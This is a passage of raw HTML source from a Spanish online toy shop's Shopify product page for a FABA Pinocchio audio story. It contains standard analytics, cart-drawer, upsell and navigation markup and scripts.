      script.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73087222092,"isMerchantRequest":null,"themeId":188390015308,"themeCityHash":"1385715548514647090","contentLanguage":"es","currency":"EUR","eventMetadataId":"ed93423d-2fdc-4e7d-a6bf-6b66dc431177"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8622788739404,"requestId":"265e5090-13be-4f4c-9af7-67bf813fb8cb-1769648956","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46832640131404,"productId":8622788739404,"productGid":"gid:\/\/shopify\/Product\/8622788739404","name":"Cuentos Las aventuras de Pinocho FABA","price":"12.90","sku":"","brand":"FABA","variant":null,"category":"Juguetes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46832640131404,"productId":8622788739404,"productGid":"gid:\/\/shopify\/Product\/8622788739404","name":"Cuentos Las aventuras de Pinocho FABA","price":"12.90","sku":"","brand":"FABA","variant":null,"category":"Juguetes","nonInteraction":true,"remote":false,"referer":"https:\/\/manodesantaoficial.es\/products\/cuentos-las-aventuras-de-pinocho-faba"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://manodesantaoficial.es/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="73087222092"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188390015308"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://manodesantaoficial.es/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart.js?v=139383546597281746371762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>


  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=165 165w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=330 330w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=535 535w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=750 750w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511 810w
              "
              src="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="750"
              width="810"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-contact-form.css?v=55230033478288162351762251134" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Codigo de Descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Codigo de Descuento</label>
      </div>
      <button class="button" type="submit">Añadir</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Continuar Compra
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27008777650508__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ></div>
</div><div id="shopify-section-sections--27008777650508__horizontal_ticker_AWHeEa" class="shopify-section shopify-section-group-header-group"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-tickers.css?v=30346802988262109031762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 253, 251, 247;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa color-accent-2 section-sections--27008777650508__horizontal_ticker_AWHeEa-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍOS 24H LABORABLES A 3,95 EUR
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍO GRATIS DESDE 49,95€ 🎁
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--27008777650508__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" media="print" onload="this.media='all'"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801762251134" defer="defer"></script><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181762251133" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bolsitas invitados 🥳
                          </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CARNAVAL 🎭
                          </a></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Novedades
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Top Marcas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-top-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
